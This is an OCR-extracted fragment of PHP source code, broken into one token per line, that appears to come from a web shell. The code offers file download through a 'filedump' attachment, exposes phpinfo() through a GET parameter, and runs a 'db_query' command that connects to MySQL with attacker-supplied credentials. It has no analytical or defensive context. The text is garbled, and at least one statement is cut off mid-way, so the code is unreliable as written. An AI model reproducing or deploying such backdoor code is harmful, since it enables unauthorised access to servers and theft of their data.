
(
'Content-Encoding: '
 . 
$content_encoding
); 
}

    header(
"Content-type: "
.
$mime_type
);

    header(
"Content-disposition: attachment; 
filename=\""
.
$filename
.
"\";"
);   

echo
$filedump
;

exit
();

   }

if
(
isset
(
$_GET
[
'phpinfo'
])) { 
echo
 @phpinfo
(); 
echo
"<br><div align=center><font face=V
erdana size=-2><b>[ <a href="
.
$_SERVER
[
'PHP_
SELF'
].
">BACK</a> ]</b></font></div>"
; 
die
if
 (!
empty
(
$_POST
[
'cmd'
]) && 
$_POST
[
'cmd'
]=
=
"db_query"
)

 {

echo
$head
;

$sql
 = 
new
 my_sql();

$sql
->db   = 
$_POST
[
'db'
];

$sql
->host = 
$_POST
[
'db_server'
];

$sql
->port = 
$_POST
[
'db_port'
];

$sql
->user = 
$_POST
[
'mysql_l'
];

$sql
->pass = 
$_POST
[
'mysql_p'
];
